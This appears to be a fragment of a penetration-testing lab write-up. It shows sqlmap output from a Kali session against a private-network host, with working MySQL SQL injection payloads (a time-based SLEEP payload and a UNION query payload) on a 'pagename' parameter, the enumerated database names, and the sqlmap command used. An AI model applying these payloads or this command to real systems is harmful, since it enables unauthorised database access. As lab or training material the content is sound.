 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: pagename=home' AND (SELECT 2214 FROM (SELECT(SLEEP(5)))HQvN) AND 'sDDl'='sDDl
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pagename=-8784' UNION ALL SELECT CONCAT(0×71786b7a71,0×687055434664596d5a794946467868434665557a454544554165485a544c52626975794f476a6a43,0×717a786a71)#
---
[07:20:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0
[07:20:15] [INFO] fetching database names
[07:20:15] [INFO] retrieved: 'information_schema'
[07:20:15] [INFO] retrieved: 'admin'
[07:20:15] [INFO] retrieved: 'mysql'
[07:20:15] [INFO] retrieved: 'performance_schema'
[07:20:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] admin
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[07:20:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.126.167'
[07:20:15] [WARNING] your sqlmap version is outdated
[*] ending @ 07:20:15 /2023-11-12/
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r sql_post.txt --batch -dbs